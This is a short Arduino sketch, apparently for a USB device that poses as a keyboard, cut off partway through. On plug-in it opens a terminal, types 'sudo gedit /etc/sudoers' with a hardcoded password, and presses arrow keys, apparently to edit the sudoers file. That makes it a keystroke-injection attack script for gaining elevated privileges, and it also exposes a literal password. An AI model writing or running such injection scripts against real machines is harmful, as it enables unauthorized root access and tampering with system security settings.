 #include<Keyboard.h>
void setup() {
  // put your setup code here, to run once:
Keyboard.begin();
  delay(3000);//延时
  Keyboard.press(KEY_LEFT_GUI);
  delay(200);
  Keyboard.release(KEY_LEFT_GUI);
  delay(500);
  Keyboard.print("terminal");
  delay(3000);
   Keyboard.println();
     delay(3000);
   Keyboard.println("sudo gedit /etc/sudoers");
  delay(1000);
  Keyboard.println("mm687299");
  delay(2000);
  Keyboard.press(KEY_DOWN_ARROW);
  delay(200);
  Keyboard.release(KEY_DOWN_ARROW);
  delay(1000);
Keyboard.press(KEY_DOWN_ARROW);
  delay(200);
  Keyboard.release(KEY_DOWN_ARROW);
  delay(1000);
  Keyboard.press(KEY_DOWN_ARROW);
  delay(200);
  Keyboard.release(KEY_DOWN_ARROW);
  delay(1000);
  Keyboard.press(KEY_DOWN_ARROW);
  delay(200);